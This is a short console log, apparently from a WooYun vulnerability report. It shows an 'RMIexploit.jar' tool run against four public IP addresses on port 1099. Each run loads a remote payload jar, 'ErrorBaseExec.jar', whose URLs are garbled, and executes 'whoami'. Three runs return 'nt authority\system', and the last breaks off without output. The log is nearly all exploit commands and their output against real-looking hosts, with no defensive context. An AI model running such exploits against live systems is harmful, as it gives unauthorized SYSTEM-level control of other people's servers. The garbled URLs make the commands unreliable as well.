 C:\Users\k\Desktop\RMI利用工具>java -jar RMIexploit.jar 222.86.67.12 1099 http:/ /ErrorBaseExec.jar "w
hoami"
-----------------
nt authority\system
-----------------
C:\Users\k\Desktop\RMI利用工具>java -jar RMIexploit.jar 222.44.183.66 1099 http: /ErrorBaseExec.jar "
whoami"
-----------------
nt authority\system
-----------------
C:\Users\k\Desktop\RMI利用工具>java -jar RMIexploit.jar 222.46.21.218 1099 http:/ /ErrorBaseExec.jar "
whoami"
-----------------
nt authority\system
-----------------
C:\Users\k\Desktop\RMI利用工具>java -jar RMIexploit.jar 222.38.248.60 1099 http:// /ErrorBaseExec.jar "
whoami"
www.wooyun.org